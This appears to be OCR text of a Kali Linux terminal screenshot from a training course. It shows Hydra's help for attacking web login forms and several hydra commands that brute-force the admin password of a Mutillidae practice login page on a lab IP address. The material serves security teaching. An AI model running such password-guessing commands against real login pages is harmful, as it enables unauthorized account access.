 Applications Places Terminator Fri 12:43 1
root@kali: ~
root@kali: ~ 146x40
Syntax:   <url>:<form parameters>:<condition string>[:<optional>[:<optional>]
First is the page on the server to GET or POST to (URL).
Second is the POST/GET variables (taken from either the browser, proxy, etc.
 with usernames and passwords being replaced in the "^USER^" and "^PASS^"
 placeholders (FORM PARAMETERS)
Third is the string that it checks for an *invalid* login (by default)
 Invalid condition login check can be preceded by "F=", successful condition
 login check must be preceded by "S=".
 This is where most people get it wrong. You have to check the webapp what a
 failed string looks like and put it in this parameter!
The following parameters are optional:
 C=/page/uri     to define a different page to gather initial cookies from
 (h|H)=My-Hdr\: foo   to send a user defined HTTP header with each request
                 ^USER^ and ^PASS^ can also be put into these headers!
                 Note: 'h' will add the user-defined header at the end
                 regardless it's already being sent by Hydra or not.
                 'H' will replace the value of that header if it exists, by the
                 one supplied by the user, or add the header at the end
Note that if you are going to put colons (:) in your headers you should escape them with a backslash (\).
 All colons that are not option separators should be escaped (see the examples above and below).
 You can specify a header without escaping the colons, but that way you will not be able to put colons
 in the header value itself, as they will be interpreted by hydra as option separators.
Examples:
 "/login.php:user=^USER^&pass=^PASS^:incorrect"
 "/login.php:user=^USER^&pass=^PASS^&colon=colon\:escape:S=authlog=.*success"
 "/login.php:user=^USER^&pass=^PASS^&mid=123:authlog=.*failed"
 "/:user=^USER&pass=^PASS^:failed:H=Authorization\: Basic dT1w:H=Cookie\: sessid=aaaa:h=X-User\: ^USER^"
 "/exchweb/bin/auth/owaauth.dll:destination=http%3A%2F%2F<target>%2Fexchange&flags=0&username=<domain>%5C^USER^&password=^PASS^&SubmitCreds=x&trus
ted=0:reason=:C=/exchweb"
root@kali:~# hydra 10.20.14.212 -l admin -P /root/test.txt "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-
button=Login:F=Not Logged In"
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-10-21 12:43:02
[ERROR] Unknown service: /mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:F=Not Logged In
root@kali:~# hydra 10.20.14.212 -l admin -P /root/test.txt "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-
button=Login:F=Not Logged^Cn"
root@kali:~# hydra 10.20.14.212 -l admin -P /root/test.txt http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&lo
gin-php-submit-button=Login:F=Not Logged In"
udemy